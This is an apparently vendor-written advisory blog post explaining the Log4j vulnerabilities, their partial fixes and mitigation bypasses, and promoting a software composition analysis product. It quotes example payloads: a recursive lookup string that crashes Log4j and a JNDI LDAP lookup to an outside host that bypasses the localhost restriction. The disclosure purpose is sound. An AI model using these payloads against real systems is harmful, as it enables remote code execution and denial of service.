« Previous: Safety Detectives interview with…
Next: How to cyber security: Software… »

The Synopsys Cybersecurity Research Center (CyRC) has issued a corresponding Black Duck® Security Advisory (BDSA), and assigned a CVSS score of 9.4, with links to proof-of-concept exploits.

Click the video above for an analysis of the Log4j vulnerability.

A dangerous, zero day exploit has been identified in Log4j, a popular Java logging library.

The Synopsys Cybersecurity Research Center (CyRC) has issued a corresponding set of Black Duck® Security Advisory (BDSA) records, and assigned a CVSS score with links to proof-of-concept exploits. This information enables users to quickly identify where they have exposure to this vulnerability without requiring any rescanning of their applications. This will simplify the triage, validation, and remediation efforts.

Summary of the recent Log4j vulnerabilities

Apache Log4j contains a remote code execution (RCE) vulnerability. This allows an attacker that has permissions to modify the logging configuration files to input a malicious JDBC Appender with a data source referencing a JDNI URI. This can then lead to RCE.

The RCE vulnerability is due to the JDBC Appender not using the JndiManager when accessing JNDI resources.

The createConnectionSource method in log4j-core/src/main/java/org/apache/logging/log4j/core/appender/db/jdbc/DataSourceConnectionSource.java performs a lookup with the given jndiName. An attacker that is able to modify the configuration files to contain a jdbcAppender that has a JDNI URI in the data source can use this to achieve RCE.

Apache log4j is vulnerable to a denial-of-service (DoS) when uncontrolled recursion occurs through a self-referencing lookup. An attacker can trigger a DoS with malicious input data that generates a recursive lookup and consequent application crash.

Successful attacks require the attacker to have access to Thread Context Map (MDC) input, and for log4j configured with non-default pattern layout with a Context Lookup.

Apache Log4j is the only Logging Services subproject affected by this vulnerability. Other projects like Log4net are not impacted.

If log4j is configured with non-default Pattern Layout with a Context Lookup such as ${dollar}${dollar}{ctx:loginId}, an attacker with control over Thread Context Map (MDC) can trigger an DoS. An example of a malicious payload is ${${::-${::-$${::-j}}}}. When such a payload is sent to Log4j the variables are recursively expanded. Missing checks in log4j-core/src/main/java/org/apache/logging/log4j/core/lookup/StrSubstitutor.java result in an infinite loop and eventually a StackOverflowError.

This occurs due to a failed replacement, or expansion of a variable causing the substitute method in log4j-core/src/main/java/org/apache/logging/log4j/core/lookup/StrSubstitutor.java to incorrectly call replace with the same variable. This is an infinite loop event.

Log4j is vulnerable to RCE. This vulnerability was discovered due to an incomplete fix for CVE-2021-44228. Under certain non-default log4j configurations, it is possible for an attacker to input malicious JNDI lookup patterns that will potentially result in the execution of code.

Successful attacks require the attacker to have access to Thread Context Map (MDC) input and log4j to use a non-default pattern layout with message lookups enabled.

Note: Previous mitigations involving configuration such as setting the system property log4j2.noFormatMsgLookup to true do NOT mitigate this specific vulnerability. This can lead to a bypass for the mitigation for CVE-2021-44228.

Remote code execution (RCE) is possible in cases where a layout pattern is configured to use ${ctx:foo} lookups and an attacker can supply the ThreadContext (Thread Context Map (MDC)) values. A payload such as ${jndi:ldap://127.0.0.1#bar.com:1234/a} will be expanded recursively, resulting in attacker-controlled JNDI lookups.

Any previous mitigation or restriction of Log4j JNDI LDAP lookups to localhost can be bypassed using the mentioned payload. This is possible due to the check performed using the getHost method here will return the part before the # (127.0.0.1) which is allowed. But the JNDI resolver will resolve the full hostname and attempt to connect to the LDAP server.

This commit is the previous mitigation introduced in version 2.15.0-rc1 and is no longer deemed adequate protection against RCE.

This commit introduced in 2.15.0-rc1 disables message lookups by default, for an application to become vulnerable to RCE message lookups must be enabled. However, part of this commit uses a try/catch statement in the lookup method in log4j-core/src/main/java/org/apache/logging/log4j/core/net/JndiManager.java. This is intended to catch URISyntaxException exceptions. If an exception is thrown, the method will not return null and will instead perform a recursive call to lookup. This was disclosed as a denial-of-service (DoS) vulnerability. This commit in version 2.15.0-rc2 amended this issue.

Version 2.15.1-rc1 does disable JNDI lookups by default in this commit. However, message lookups have not been removed in this version.

This vulnerability has been fully mitigated by removing support for message lookup patterns and disabling JNDI functionality by default.

Apache Log4j, as used in many popular services, is vulnerable to improperly allowing lightweight directory access protocol (LDAP) access via Java naming and directory interface (JNDI). A remote attacker able to supply the end application with specially crafted input that is then processed by the Log4j subcomponent could cause the execution of arbitrary Java code.

The issue was partially fixed in version 2.15.0-rc1 by this commit and this commit. This patch and release were deemed inadequate and a further release 2.15.0-rc2 with this commit was made to correct the issue.

A further vulnerability has been found (BDSA-2021-3779, CVE-2021-45046) that results in a bypass of these fixes when Log4j uses non-default pattern layouts. An attacker can still achieve RCE even with these patches and noted workarounds in place. The issue was corrected in version 2.16.0-rc1.

With Black Duck software composition analysis (SCA), all the open source used in your applications is identified, cataloged, and continuously monitored for newly disclosed vulnerabilities. Should a vulnerability be discovered, our team of security researchers works to compile, confirm, and augment any related information before issuing a security advisory to all affected customers. These advisories contain the details necessary to understand, prioritize, and remediate vulnerabilities within the context of your applications, and they’re issued within hours of a vulnerability being disclosed.

Six actions to take now and how Synopsys can help

This post is filed under Open source and software supply chain risks.
Jagat Parekh
Posted by  Jagat Parekh is an engineering director with the Synopsys Software Integrity Group. He is Spearheading the Engineering teams that builds The Black Duck KnowledgeBase™—the most comprehensive database of open-source component, vulnerability, and license information. He engages with various technical and business communities to understand how application security is evolving with ever-expanding attack surfaces and increasingly sophisticated threats. He specializes in building mission critical, Scalable SaaS products leveraged by enterprise customers with proven track record of record up-time with enormous capacity to process Petabytes of Data consistently. With Masters Degrees in Computer Science from Syracuse University, Master of Liberal arts from Harvard University & 15+ years of building Information Security products, he possess unique combination of Engineering, Management and business vision. He manages global team of 50 Software Engineers, Architects and Managers. The portfolio of extensive set of Cybersecurity products he has built includes Data Loss Prevention (DLP), Vulnerability Risk management, Security Incident & Event Management (SIEM), Governance Risk & Compliance (GRC). All of them are consistently recognized in leader’s quadrant by Gartner MQ and Forrester-wave as industry leader. Recent proliferation in Software Supply Chain attacks and overall state of cybersecurity is of keen interest to him.